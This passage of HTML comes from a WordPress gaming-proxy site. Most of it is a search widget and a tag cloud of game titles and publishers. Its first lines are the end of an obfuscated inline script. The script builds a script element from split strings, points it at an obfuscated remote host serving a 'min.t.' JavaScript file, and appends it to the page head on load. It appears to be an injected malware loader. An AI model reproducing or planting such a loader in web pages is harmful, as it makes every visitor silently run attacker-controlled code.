    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><span class="jupiterx-widget-divider"></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6a3ee57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a3ee57" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a67b0c5" data-id="a67b0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0968fe4 elementor-widget elementor-widget-wp-widget-search" data-id="0968fe4" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
					<div class="jupiterx-widget widget_search"><div class="jupiterx-widget-content"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="CORE"
		 		 data-instance="2"
		 id='ajaxsearchpro1_2'>

		<div class="probox">

    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder=''
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-ripple-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_2"
	 data-asp-id="1"
	 data-asp-instance="2"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvZ2lhbXBpbmcuY29tXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 horizontal ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="2">

        <div class="asp_results_top" style="display:none;">
        <div class="asp_rt_phrase">Results for <strong>{phrase}</strong> (<strong>{results_count}</strong> of <strong>{results_count_total}</strong>)</div>
        <div class="asp_rt_nophrase">Displaying <strong>{results_count}</strong> results of <strong>{results_count_total}</strong></div>
    </div>
    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore' href="https://giamping.com">More results... <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-ripple-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_2'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="2">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="8272">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_1 asp_filter_n_0">
            <legend>Generic filters</legend>
    <div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="exact" id="set_exact1_2"
                              aria-label="Exact matches only"
               name="asp_gen[]" />
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Exact matches only    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="title" id="set_title1_2"
               data-origvalue="1"               aria-label="Search in title"
               name="asp_gen[]"  checked="checked"/>
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in title    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="content" id="set_content1_2"
               data-origvalue="1"               aria-label="Search in content"
               name="asp_gen[]"  checked="checked"/>
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in content    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="excerpt" id="set_excerpt1_2"
                              aria-label="Search in excerpt"
               name="asp_gen[]" />
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in excerpt    </div>
</div>
</fieldset>    <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a9c7b7a elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="a9c7b7a" data-element_type="widget" data-widget_type="wp-widget-tag_cloud.default">
				<div class="elementor-widget-container">
					<div class="jupiterx-widget widget_tag_cloud"><div class="jupiterx-widget-content"><h3 class="card-title">Tags Cloud</h3><div class="tagcloud"><a href="https://giamping.com/tag/black-desert/" class="tag-cloud-link tag-link-348 btn btn-light tag-link-position-1" style="font-size: 10.650602409639pt;" aria-label="Black Desert (6 items)">Black Desert<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/konami/" class="tag-cloud-link tag-link-594 btn btn-light tag-link-position-2" style="font-size: 8pt;" aria-label="Konami (1 item)">Konami<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/age-of-conan-unchained/" class="tag-cloud-link tag-link-491 btn btn-light tag-link-position-3" style="font-size: 8pt;" aria-label="Age of Conan: Unchained (1 item)">Age of Conan: Unchained<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/heroes-of-gaia/" class="tag-cloud-link tag-link-575 btn btn-light tag-link-position-4" style="font-size: 8pt;" aria-label="Heroes of Gaia (1 item)">Heroes of Gaia<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dofus/" class="tag-cloud-link tag-link-489 btn btn-light tag-link-position-5" style="font-size: 8pt;" aria-label="DOFUS (1 item)">DOFUS<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/socks5/" class="tag-cloud-link tag-link-380 btn btn-light tag-link-position-6" style="font-size: 14.072289156627pt;" aria-label="SOCKS5 (35 items)">SOCKS5<span class="tag-link-count"> (35)</span></a>
<a href="https://giamping.com/tag/albion-online/" class="tag-cloud-link tag-link-443 btn btn-light tag-link-position-7" style="font-size: 9.4457831325301pt;" aria-label="Albion Online (3 items)">Albion Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/2k-games/" class="tag-cloud-link tag-link-636 btn btn-light tag-link-position-8" style="font-size: 8.8674698795181pt;" aria-label="2K Games (2 items)">2K Games<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/curve-games/" class="tag-cloud-link tag-link-658 btn btn-light tag-link-position-9" style="font-size: 8pt;" aria-label="Curve Games (1 item)">Curve Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/fortnite/" class="tag-cloud-link tag-link-453 btn btn-light tag-link-position-10" style="font-size: 9.9277108433735pt;" aria-label="Fortnite (4 items)">Fortnite<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/activision/" class="tag-cloud-link tag-link-634 btn btn-light tag-link-position-11" style="font-size: 9.4457831325301pt;" aria-label="Activision (3 items)">Activision<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/line-games-corporation/" class="tag-cloud-link tag-link-568 btn btn-light tag-link-position-12" style="font-size: 8pt;" aria-label="LINE GAMES Corporation (1 item)">LINE GAMES Corporation<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/qq/" class="tag-cloud-link tag-link-678 btn btn-light tag-link-position-13" style="font-size: 8pt;" aria-label="QQ (1 item)">QQ<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/bioware/" class="tag-cloud-link tag-link-665 btn btn-light tag-link-position-14" style="font-size: 8.8674698795181pt;" aria-label="BioWare (2 items)">BioWare<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/roblox/" class="tag-cloud-link tag-link-530 btn btn-light tag-link-position-15" style="font-size: 8pt;" aria-label="Roblox (1 item)">Roblox<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/riot-games/" class="tag-cloud-link tag-link-607 btn btn-light tag-link-position-16" style="font-size: 8pt;" aria-label="Riot Games (1 item)">Riot Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dragon-nest/" class="tag-cloud-link tag-link-427 btn btn-light tag-link-position-17" style="font-size: 9.4457831325301pt;" aria-label="Dragon Nest (3 items)">Dragon Nest<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/perfect-world/" class="tag-cloud-link tag-link-579 btn btn-light tag-link-position-18" style="font-size: 9.4457831325301pt;" aria-label="Perfect World (3 items)">Perfect World<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/baldurs-gate/" class="tag-cloud-link tag-link-527 btn btn-light tag-link-position-19" style="font-size: 8pt;" aria-label="Baldur&#039;s Gate (1 item)">Baldur&#039;s Gate<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/smilegate/" class="tag-cloud-link tag-link-679 btn btn-light tag-link-position-20" style="font-size: 8pt;" aria-label="Smilegate (1 item)">Smilegate<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/crowfall/" class="tag-cloud-link tag-link-481 btn btn-light tag-link-position-21" style="font-size: 8pt;" aria-label="Crowfall (1 item)">Crowfall<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/new-world/" class="tag-cloud-link tag-link-524 btn btn-light tag-link-position-22" style="font-size: 9.4457831325301pt;" aria-label="New World (3 items)">New World<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/riders-republic/" class="tag-cloud-link tag-link-654 btn btn-light tag-link-position-23" style="font-size: 8pt;" aria-label="Riders Republic (1 item)">Riders Republic<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/sudden-attack/" class="tag-cloud-link tag-link-390 btn btn-light tag-link-position-24" style="font-size: 8pt;" aria-label="Sudden Attack (1 item)">Sudden Attack<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dr-studios/" class="tag-cloud-link tag-link-628 btn btn-light tag-link-position-25" style="font-size: 8pt;" aria-label="DR Studios (1 item)">DR Studios<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/treyarch/" class="tag-cloud-link tag-link-693 btn btn-light tag-link-position-26" style="font-size: 8pt;" aria-label="Treyarch (1 item)">Treyarch<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/paladins/" class="tag-cloud-link tag-link-391 btn btn-light tag-link-position-27" style="font-size: 9.9277108433735pt;" aria-label="Paladins (4 items)">Paladins<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/needs-games-inc/" class="tag-cloud-link tag-link-570 btn btn-light tag-link-position-28" style="font-size: 8pt;" aria-label="Needs Games Inc (1 item)">Needs Games Inc<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/mir4/" class="tag-cloud-link tag-link-554 btn btn-light tag-link-position-29" style="font-size: 8pt;" aria-label="MIR4 (1 item)">MIR4<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/norsfell/" class="tag-cloud-link tag-link-662 btn btn-light tag-link-position-30" style="font-size: 8pt;" aria-label="Norsfell (1 item)">Norsfell<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/blade-soul/" class="tag-cloud-link tag-link-347 btn btn-light tag-link-position-31" style="font-size: 10.89156626506pt;" aria-label="Blade &amp; Soul (7 items)">Blade &amp; Soul<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/mabinogi/" class="tag-cloud-link tag-link-429 btn btn-light tag-link-position-32" style="font-size: 9.4457831325301pt;" aria-label="Mabinogi (3 items)">Mabinogi<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/rift/" class="tag-cloud-link tag-link-355 btn btn-light tag-link-position-33" style="font-size: 9.4457831325301pt;" aria-label="Rift (3 items)">Rift<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/identity-v/" class="tag-cloud-link tag-link-531 btn btn-light tag-link-position-34" style="font-size: 8pt;" aria-label="Identity V (1 item)">Identity V<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/star-wars/" class="tag-cloud-link tag-link-358 btn btn-light tag-link-position-35" style="font-size: 9.9277108433735pt;" aria-label="Star Wars (4 items)">Star Wars<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/booming-tech/" class="tag-cloud-link tag-link-602 btn btn-light tag-link-position-36" style="font-size: 8pt;" aria-label="Booming Tech (1 item)">Booming Tech<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/codemasters/" class="tag-cloud-link tag-link-622 btn btn-light tag-link-position-37" style="font-size: 8pt;" aria-label="Codemasters (1 item)">Codemasters<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/priston-tale/" class="tag-cloud-link tag-link-538 btn btn-light tag-link-position-38" style="font-size: 8pt;" aria-label="Priston Tale (1 item)">Priston Tale<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/valve/" class="tag-cloud-link tag-link-455 btn btn-light tag-link-position-39" style="font-size: 8.8674698795181pt;" aria-label="Valve (2 items)">Valve<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/portalus-games/" class="tag-cloud-link tag-link-578 btn btn-light tag-link-position-40" style="font-size: 8pt;" aria-label="Portalus Games (1 item)">Portalus Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/my-com/" class="tag-cloud-link tag-link-605 btn btn-light tag-link-position-41" style="font-size: 8pt;" aria-label="My.com (1 item)">My.com<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/kakao-games/" class="tag-cloud-link tag-link-680 btn btn-light tag-link-position-42" style="font-size: 8pt;" aria-label="Kakao Games (1 item)">Kakao Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/square-enix/" class="tag-cloud-link tag-link-673 btn btn-light tag-link-position-43" style="font-size: 8pt;" aria-label="Square Enix (1 item)">Square Enix<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/hood-outlaws-legends/" class="tag-cloud-link tag-link-669 btn btn-light tag-link-position-44" style="font-size: 8pt;" aria-label="Hood: Outlaws &amp; Legends (1 item)">Hood: Outlaws &amp; Legends<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/digimon-masters-online/" class="tag-cloud-link tag-link-514 btn btn-light tag-link-position-45" style="font-size: 8pt;" aria-label="Digimon Masters Online (1 item)">Digimon Masters Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/rogue-company/" class="tag-cloud-link tag-link-539 btn btn-light tag-link-position-46" style="font-size: 8pt;" aria-label="Rogue Company (1 item)">Rogue Company<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/rust/" class="tag-cloud-link tag-link-525 btn btn-light tag-link-position-47" style="font-size: 8pt;" aria-label="Rust (1 item)">Rust<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/co-kiem-ky-dam/" class="tag-cloud-link tag-link-518 btn btn-light tag-link-position-48" style="font-size: 8.8674698795181pt;" aria-label="Cổ Kiếm Kỳ Đàm (2 items)">Cổ Kiếm Kỳ Đàm<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/lost-ark/" class="tag-cloud-link tag-link-468 btn btn-light tag-link-position-49" style="font-size: 11.759036144578pt;" aria-label="Lost Ark (11 items)">Lost Ark<span class="tag-link-count"> (11)</span></a>
<a href="https://giamping.com/tag/world-of-warships/" class="tag-cloud-link tag-link-459 btn btn-light tag-link-position-50" style="font-size: 9.4457831325301pt;" aria-label="World of Warships (3 items)">World of Warships<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/immutable/" class="tag-cloud-link tag-link-591 btn btn-light tag-link-position-51" style="font-size: 8pt;" aria-label="Immutable (1 item)">Immutable<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/warp/" class="tag-cloud-link tag-link-547 btn btn-light tag-link-position-52" style="font-size: 8pt;" aria-label="WARP (1 item)">WARP<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/mu/" class="tag-cloud-link tag-link-392 btn btn-light tag-link-position-53" style="font-size: 10.89156626506pt;" aria-label="MU (7 items)">MU<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/the-swordsmen-x/" class="tag-cloud-link tag-link-402 btn btn-light tag-link-position-54" style="font-size: 8pt;" aria-label="The Swordsmen X (1 item)">The Swordsmen X<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/neon-giant/" class="tag-cloud-link tag-link-659 btn btn-light tag-link-position-55" style="font-size: 8pt;" aria-label="Neon Giant (1 item)">Neon Giant<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/bungie-inc/" class="tag-cloud-link tag-link-619 btn btn-light tag-link-position-56" style="font-size: 8pt;" aria-label="Bungie Inc (1 item)">Bungie Inc<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ace-online/" class="tag-cloud-link tag-link-545 btn btn-light tag-link-position-57" style="font-size: 8pt;" aria-label="ACE Online (1 item)">ACE Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/elden-ring/" class="tag-cloud-link tag-link-593 btn btn-light tag-link-position-58" style="font-size: 8pt;" aria-label="Elden Ring (1 item)">Elden Ring<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tree-of-savior/" class="tag-cloud-link tag-link-350 btn btn-light tag-link-position-59" style="font-size: 9.4457831325301pt;" aria-label="Tree of Savior (3 items)">Tree of Savior<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/bluestacks/" class="tag-cloud-link tag-link-520 btn btn-light tag-link-position-60" style="font-size: 8.8674698795181pt;" aria-label="BlueStacks (2 items)">BlueStacks<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/undecember/" class="tag-cloud-link tag-link-561 btn btn-light tag-link-position-61" style="font-size: 8pt;" aria-label="UNDECEMBER (1 item)">UNDECEMBER<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/honkai-impact/" class="tag-cloud-link tag-link-552 btn btn-light tag-link-position-62" style="font-size: 8pt;" aria-label="Honkai Impact (1 item)">Honkai Impact<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/diablo/" class="tag-cloud-link tag-link-354 btn btn-light tag-link-position-63" style="font-size: 11.566265060241pt;" aria-label="Diablo (10 items)">Diablo<span class="tag-link-count"> (10)</span></a>
<a href="https://giamping.com/tag/dota/" class="tag-cloud-link tag-link-344 btn btn-light tag-link-position-64" style="font-size: 8pt;" aria-label="Dota (1 item)">Dota<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/heroes-of-newerth/" class="tag-cloud-link tag-link-414 btn btn-light tag-link-position-65" style="font-size: 9.4457831325301pt;" aria-label="Heroes of Newerth (3 items)">Heroes of Newerth<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/sega/" class="tag-cloud-link tag-link-617 btn btn-light tag-link-position-66" style="font-size: 9.4457831325301pt;" aria-label="Sega (3 items)">Sega<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/darkfall-rise-of-agon/" class="tag-cloud-link tag-link-484 btn btn-light tag-link-position-67" style="font-size: 8pt;" aria-label="Darkfall: Rise of Agon (1 item)">Darkfall: Rise of Agon<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tencent/" class="tag-cloud-link tag-link-456 btn btn-light tag-link-position-68" style="font-size: 9.4457831325301pt;" aria-label="Tencent (3 items)">Tencent<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/noxplayer/" class="tag-cloud-link tag-link-521 btn btn-light tag-link-position-69" style="font-size: 8pt;" aria-label="NoxPlayer (1 item)">NoxPlayer<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/warframe/" class="tag-cloud-link tag-link-448 btn btn-light tag-link-position-70" style="font-size: 9.9277108433735pt;" aria-label="Warframe (4 items)">Warframe<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/ubisoft-annecy/" class="tag-cloud-link tag-link-655 btn btn-light tag-link-position-71" style="font-size: 8pt;" aria-label="Ubisoft Annecy (1 item)">Ubisoft Annecy<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dead-maze/" class="tag-cloud-link tag-link-492 btn btn-light tag-link-position-72" style="font-size: 8pt;" aria-label="Dead Maze (1 item)">Dead Maze<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ryzom/" class="tag-cloud-link tag-link-584 btn btn-light tag-link-position-73" style="font-size: 8pt;" aria-label="Ryzom (1 item)">Ryzom<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/wakfu/" class="tag-cloud-link tag-link-508 btn btn-light tag-link-position-74" style="font-size: 8pt;" aria-label="Wakfu (1 item)">Wakfu<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/secret-world-legends/" class="tag-cloud-link tag-link-483 btn btn-light tag-link-position-75" style="font-size: 8pt;" aria-label="Secret World Legends (1 item)">Secret World Legends<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/nexon/" class="tag-cloud-link tag-link-398 btn btn-light tag-link-position-76" style="font-size: 9.9277108433735pt;" aria-label="Nexon (4 items)">Nexon<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/blue-mammoth-games/" class="tag-cloud-link tag-link-571 btn btn-light tag-link-position-77" style="font-size: 8pt;" aria-label="Blue Mammoth Games (1 item)">Blue Mammoth Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dota-2/" class="tag-cloud-link tag-link-405 btn btn-light tag-link-position-78" style="font-size: 8.8674698795181pt;" aria-label="Dota 2 (2 items)">Dota 2<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/nimble-neuron/" class="tag-cloud-link tag-link-689 btn btn-light tag-link-position-79" style="font-size: 8pt;" aria-label="Nimble Neuron (1 item)">Nimble Neuron<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/wild-rift/" class="tag-cloud-link tag-link-472 btn btn-light tag-link-position-80" style="font-size: 8.8674698795181pt;" aria-label="Wild Rift (2 items)">Wild Rift<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/cognosphere-pte-ltd/" class="tag-cloud-link tag-link-707 btn btn-light tag-link-position-81" style="font-size: 8pt;" aria-label="COGNOSPHERE Pte Ltd (1 item)">COGNOSPHERE Pte Ltd<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/epic-games/" class="tag-cloud-link tag-link-454 btn btn-light tag-link-position-82" style="font-size: 8.8674698795181pt;" aria-label="Epic Games (2 items)">Epic Games<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/escape-from-tarkov/" class="tag-cloud-link tag-link-452 btn btn-light tag-link-position-83" style="font-size: 9.4457831325301pt;" aria-label="Escape From Tarkov (3 items)">Escape From Tarkov<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/apb-reloaded/" class="tag-cloud-link tag-link-431 btn btn-light tag-link-position-84" style="font-size: 9.4457831325301pt;" aria-label="APB Reloaded (3 items)">APB Reloaded<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/re-logic/" class="tag-cloud-link tag-link-631 btn btn-light tag-link-position-85" style="font-size: 8pt;" aria-label="Re-Logic (1 item)">Re-Logic<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/aura-kingdom/" class="tag-cloud-link tag-link-447 btn btn-light tag-link-position-86" style="font-size: 9.4457831325301pt;" aria-label="Aura Kingdom (3 items)">Aura Kingdom<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/playeveryware/" class="tag-cloud-link tag-link-683 btn btn-light tag-link-position-87" style="font-size: 8pt;" aria-label="PlayEveryWare (1 item)">PlayEveryWare<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dungeon-fighter-online/" class="tag-cloud-link tag-link-551 btn btn-light tag-link-position-88" style="font-size: 8pt;" aria-label="Dungeon Fighter Online (1 item)">Dungeon Fighter Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/focus-entertainment/" class="tag-cloud-link tag-link-668 btn btn-light tag-link-position-89" style="font-size: 8pt;" aria-label="Focus Entertainment (1 item)">Focus Entertainment<span class="tag-link-count"> (1)</span></a>
